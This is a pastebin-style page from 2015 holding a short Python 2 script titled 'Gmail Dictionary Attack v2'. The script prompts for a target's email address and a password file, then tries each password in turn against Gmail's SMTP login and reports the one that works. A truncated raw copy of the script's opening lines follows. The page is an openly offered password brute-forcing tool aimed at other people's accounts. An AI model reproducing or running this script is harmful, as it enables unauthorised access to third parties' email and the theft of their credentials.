 Gmail Dictionary Attack

A GUEST JUL 11TH, 2015 3,304 NEVER

rawdownloadcloneembedreportprintPython 0.60 KB

1. # Program: Gmail Dictionary Attack v2
2. # Author: BurnCT
3. # Purpose: Brute force smtp.gmail.com using a dictionary attack over TLS.
4.
5. import smtplib
6.
7. smtpserver = smtplib.SMTP("smtp.gmail.com", 587)
8. smtpserver.ehlo()
9. smtpserver.starttls()
10.
11. user = raw_input("Enter the target's email address: ")
12. passwfile = raw_input("Enter the password file name: ")
13. passwfile = open(passwfile, "r")
14.
15. for password in passwfile:
16. try:
17. smtpserver.login(user, password)
18.
19. print "[+] Password Found: %s" % password
20. break;
21. except smtplib.SMTPAuthenticationError:
22. print "[!] Password Incorrect: %s" % password

RAW Paste Data

# Program: Gmail Dictionary Attack v2
# Author: BurnCT
# Purpose: Brute force smtp.gmail.com using a dictionary attack over TLS.

import smtplib

smtpserver = smtplib.SMTP("smtp.gmail.com", 587)
smtpserver.ehlo()
smtpserver.starttls()